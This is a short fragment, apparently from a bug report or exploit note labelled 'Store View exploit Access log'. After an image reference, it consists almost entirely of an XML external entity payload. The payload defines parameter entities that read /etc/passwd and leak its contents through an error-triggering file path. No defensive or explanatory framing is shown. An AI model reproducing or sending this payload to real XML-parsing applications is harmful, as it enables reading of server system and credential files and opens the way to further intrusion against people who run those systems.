 Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
Store View exploit Access log